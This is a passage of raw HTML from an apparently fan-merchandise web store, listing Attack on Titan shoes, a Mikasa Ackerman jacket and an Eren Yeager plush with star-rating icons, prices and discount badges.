  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="605">
    <a href="https://attackontitan-merchandise.store/product/attack-on-titan-shoes-cosplay-casual-platform-high-top-converse" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/attackontitan-merchandise.store/media/1620/conversions/Japanese-Anime-Attack-on-Titan-Cosplay-Casual-High-Platform-Shoes-Shingeki-No-Kyojin-Canvas-Shoes-For-small.jpg?w=250&amp;h=250"
                alt="Attack On Titan Shoes - Cosplay Casual Platform High Top Converse"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://attackontitan-merchandise.store/product/attack-on-titan-shoes-cosplay-casual-platform-high-top-converse" class="capitalize hover:underline leading-3">Attack On Titan Shoes - Cosplay Casual Platform High Top Converse</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$58.90</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -17%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="527">
    <a href="https://attackontitan-merchandise.store/product/attack-on-titan-jackets-mikasa-ackerman-3d-zipper-jacket" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/attackontitan-merchandise.store/media/1252/conversions/Newest-3D-Stand-Collar-Zipper-Jacket-Attack-on-Titan-Women-Men-Long-Sleeve-Sweatshirt-2020-Harajuku-small.jpg?w=250&amp;h=250"
                alt="Attack On Titan Jackets - Mikasa Ackerman 3D Zipper Jacket"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://attackontitan-merchandise.store/product/attack-on-titan-jackets-mikasa-ackerman-3d-zipper-jacket" class="capitalize hover:underline leading-3">Attack On Titan Jackets - Mikasa Ackerman 3D Zipper Jacket</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$59.95</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="491">
    <a href="https://attackontitan-merchandise.store/product/attack-on-titan-plushes-eren-yeager" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/attackontitan-merchandise.store/media/1201/conversions/20-40cm-Attack-on-Titan-Plush-Doll-Eren-Mikasa-Armin-Anime-Soft-Stuffed-Doll-Plush-Pillow.jpg_640x640-small.jpg?w=250&amp;h=250"
                alt="Attack On Titan Plushes - Eren Yeager"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://attackontitan-merchandise.store/product/attack-on-titan-plushes-eren-yeager" class="capitalize hover:underline leading-3">Attack On Titan Plushes - Eren Yeager</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$21.90</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -38%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="292">
